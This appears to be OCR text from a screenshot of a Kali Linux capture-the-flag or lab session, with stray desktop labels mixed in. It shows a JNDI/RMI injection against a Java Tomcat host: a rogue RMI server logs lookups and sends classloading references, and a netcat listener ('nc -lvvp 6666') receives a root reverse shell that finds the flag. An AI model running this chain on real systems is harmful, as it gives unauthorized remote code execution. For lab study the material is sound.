 1 2 3 4
2
3
12:06
Trash
File System
Home
workspace
file.txt
kali@kali: ~/Desktop/workspace/ldap server
File Actions Edit View Help
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@ee9ecdf4f42b:/# cd tmp
cd tmp
root@ee9ecdf4f42b:/tmp# ls
ls
flag-{bmh1063ea4e-9ea9-47f3-83fb-776e568255c5}
hsperfdata_root
tomcat-docbase.8200332615616837670.8080
tomcat.6515607602164198676.8080
tomcat.6548481234619303946.8080
root@ee9ecdf4f42b:/tmp#  sent 124, rcvd 15687
(kali㉿kali)-[~/Desktop/workspace/ldap server]
$ nc -lvvp 6666
listening on [any] 6666 ...
192.168.56.102: inverse host lookup failed: Unknown host
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.102] 57056
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@cbcaa6035065:/demo#
kali@kali: ~/Desktop/workspace/ldap server
File Actions Edit View Help
Server Log
2025-03-23 11:55:04 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2025-03-23 11:55:04 [RMISERVER]  >> Listening on 0.0.0.0:1099
2025-03-23 11:55:05 [LDAPSERVER] >> Listening on 0.0.0.0:1389
LDAPException(resultCode=82 (local error), errorMessage='An error occurred while attempting to start listener 'list
java.net.BindException: Address already in use (Bind failed)')
at com.unboundid.ldap.listener.InMemoryDirectoryServer.startListening(InMemoryDirectoryServer.java:421)
at jndi.LDAPRefServer.run(LDAPRefServer.java:93)
at java.lang.Thread.run(Thread.java:748)
2025-03-23 12:05:44 [RMISERVER]  >> Have connection from /192.168.56.102:51444
2025-03-23 12:05:44 [RMISERVER]  >> Reading message...
2025-03-23 12:05:44 [RMISERVER]  >> Is RMI.lookup call for ckucgs 2
2025-03-23 12:05:44 [RMISERVER]  >> Sending local classloading reference.
2025-03-23 12:05:44 [RMISERVER]  >> Closing connection
2025-03-23 12:05:45 [RMISERVER]  >> Have connection from /192.168.56.102:51448
2025-03-23 12:05:45 [RMISERVER]  >> Reading message...
2025-03-23 12:05:45 [RMISERVER]  >> Is RMI.lookup call for ckucgs 2
2025-03-23 12:05:45 [RMISERVER]  >> Sending local classloading reference.
2025-03-23 12:05:45 [RMISERVER]  >> Closing connection
2025-03-23 12:05:45 [RMISERVER]  >> Have connection from /192.168.56.102:51460
2025-03-23 12:05:45 [RMISERVER]  >> Reading message...
2025-03-23 12:05:45 [RMISERVER]  >> Is RMI.lookup call for ckucgs 2
2025-03-23 12:05:45 [RMISERVER]  >> Sending local classloading reference.
2025-03-23 12:05:45 [RMISERVER]  >> Closing connection
2025-03-23 12:05:45 [RMISERVER]  >> Have connection from /192.168.56.102:51466
2025-03-23 12:05:45 [RMISERVER]  >> Reading message...
2025-03-23 12:05:45 [RMISERVER]  >> Is RMI.lookup call for ckucgs 2
2025-03-23 12:05:45 [RMISERVER]  >> Sending local classloading reference.
2025-03-23 12:05:45 [RMISERVER]  >> Closing connection